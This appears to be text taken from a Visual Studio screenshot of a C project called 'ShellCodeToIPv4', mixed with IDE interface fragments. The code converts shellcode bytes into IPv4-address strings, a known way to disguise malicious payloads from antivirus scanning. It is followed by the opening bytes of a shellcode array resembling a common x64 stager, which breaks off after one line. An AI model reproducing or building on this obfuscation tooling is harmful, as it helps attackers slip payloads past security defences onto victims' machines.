 main.c
ShellCodeToIPv4
(Global Scope)
ShellcodeToIPv4Output(unsigned char * pShellcode, SIZE_T ShellcodeSize)
    return Output;
}
BOOL ShellcodeToIPv4Output(unsigned char* pShellcode, SIZE_T ShellcodeSize) {
    if (pShellcode == NULL || ShellcodeSize == 0 ) {
        return FALSE;
    }
    printf("char* Ipv4Array[%d] = {\n\t", (int)(ShellcodeSize / 4));
    int counter = 0;
    for (int i = 0; i < ShellcodeSize; i += 4) {
        counter++;
        char* IP = ShellcodeToIPv4(pShellcode[i], pShellcode[i + 1], pShellcode[i + 2], pShellcode[i + 3]);
        if (IP == NULL) {
            return FALSE;
        }
        if (i == ShellcodeSize - 4) {
            printf("\"%s\"", IP);
        }
        else {
            printf("\"%s\", ", IP);
        }
        free(IP);
        if (counter % 4 == 0) {
            printf("\n\t");
        }
    }
    printf("\n};\n\n");
    return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
3
120 %
No issues found
Ln: 35
Ch: 34
SPC
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv4' (1 of 1 project)
ShellCodeToIPv4
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools